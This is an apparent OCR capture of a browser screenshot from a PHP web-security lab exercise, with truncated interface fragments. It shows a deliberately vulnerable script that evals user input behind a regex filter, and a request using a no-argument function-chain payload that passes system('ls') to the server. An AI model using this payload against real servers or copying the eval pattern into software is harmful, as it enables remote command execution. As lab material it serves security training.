 重庆橙子科
192.168.1.6
192.168.1.6
view-sourc
192.168.1.
重庆橙子科
不安全 192.168.1.6:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));...
T
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> system('ls');
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.1.6:18080/class10/1.php?code=print_r(end(pos(get_defined_vars())));&cmd=system('ls');
Use POST method MODIFY HEADER